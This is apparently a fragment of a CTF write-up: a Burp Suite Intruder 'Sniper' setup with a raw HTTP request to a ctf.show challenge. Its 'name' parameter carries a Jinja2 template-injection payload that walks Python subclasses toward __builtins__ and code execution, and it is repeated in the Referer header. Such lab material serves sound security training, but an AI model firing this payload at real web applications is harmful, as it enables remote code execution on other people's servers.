 details.
Attack type: Sniper
GET /?name={{().__class__.__bases__[0].__subclasses__()[§0§].__init__.__globals__.__builtins__.chr}} HTTP/1.1
Host: bbac59ba-f955-470a-8c4a-ff3af38178f0.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://bbac59ba-f955-470a-8c4a-ff3af38178f0.challenge.ctf.show/?name={{().__class__.__bases__[0].__subclasses__()[%C2%A70%C2%A7].__
init__.__globals__.__builtins__.chr}}
Upgrade-Insecure-Requests: 1